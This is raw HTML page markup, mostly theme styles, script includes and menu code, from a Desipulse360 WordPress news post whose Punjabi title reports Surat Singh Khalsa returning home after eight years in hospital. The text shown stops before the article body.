

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%85%E0%A8%A0-%E0%A8%B8%E0%A8%B2-%E0%A8%AC%E0%A8%85%E0%A8%A6-%E0%A8%B9%E0%A8%B8%E0%A8%AA%E0%A8%A4%E0%A8%B2-%E0%A8%A4-%E0%A8%9B%E0%A8%9F-%E0%A8%AE%E0%A8%B2%E0%A8%A3-%E0%A8%A4-%E0%A8%98%E0%A8%B0/
body_size: 19218
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਅੱਠ ਸਾਲਾਂ ਬਾਅਦ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲਣ &#8216;ਤੇ ਘਰ ਪੁੱਜੇ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-768x476.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-300x186.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-1024x634.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-150x93.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-450x279.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1.jpg 1090w" imagesizes="auto, (max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਅੱਠ ਸਾਲਾਂ ਬਾਅਦ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲਣ &#8216;ਤੇ ਘਰ ਪੁੱਜੇ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ Comments Feed" href="https://www.desipulse360.com/%e0%a8%85%e0%a8%a0-%e0%a8%b8%e0%a8%b2-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%b9%e0%a8%b8%e0%a8%aa%e0%a8%a4%e0%a8%b2-%e0%a8%a4-%e0%a8%9b%e0%a8%9f-%e0%a8%ae%e0%a8%b2%e0%a8%a3-%e0%a8%a4-%e0%a8%98%e0%a8%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.desipulse360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/www.desipulse360.com\/wp-json\/","restNonce":"2b71408d88"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/12045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%85%e0%a8%a0-%e0%a8%b8%e0%a8%b2-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%b9%e0%a8%b8%e0%a8%aa%e0%a8%a4%e0%a8%b2-%e0%a8%a4-%e0%a8%9b%e0%a8%9f-%e0%a8%ae%e0%a8%b2%e0%a8%a3-%e0%a8%a4-%e0%a8%98%e0%a8%b0/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=12045' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-12045 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
